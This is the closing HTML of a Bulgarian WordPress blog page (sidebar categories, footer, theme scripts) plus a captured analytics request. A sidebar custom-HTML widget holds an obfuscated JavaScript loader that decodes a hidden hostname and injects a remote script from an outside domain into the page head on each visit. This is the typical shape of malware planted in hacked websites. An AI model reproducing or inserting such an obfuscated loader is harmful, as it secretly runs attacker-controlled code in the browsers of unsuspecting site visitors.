	<li class="cat-item cat-item-165"><a href="http://www.kogakade.com/archives/category/%d1%82%d1%80%d0%b8%d1%84%d0%be%d0%bd-%d0%b7%d0%b0%d1%80%d0%b5%d0%b7%d0%b0%d0%bd" >Трифон зарезан</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.kogakade.com/archives/category/%d1%83%d0%b5%d0%b1-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd" >уеб дизайн</a>
</li>
		</ul>
			</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.kogakade.com/" rel="home">Маневра. Дрямка</a></span>
				<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='http://www.kogakade.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kogakade.com/wp-content/themes/twentysixteen/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='http://www.kogakade.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=470423669&t=pageview&_s=1&dl=http%3A%2F%2Fwww.kogakade.com%2Farchives%2F223&ul=en-us%40posix&dt=laVatza%20%D0%9A%D0%90%D0%A4%D0%95%20-%20%D0%9C%D0%B0%D0%BD%D0%B5%D0%B2%D1%80%D0%B0.%20%D0%94%D1%80%D1%8F%D0%BC%D0%BA%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2127258333&gjid=417265908&cid=583287241.1769423100&tid=UA-98452872-1&_gid=67880939.1769423100&_r=1&_slc=1&z=793046640
body_size: -450
content:
2,cG-GV3RY5DKW6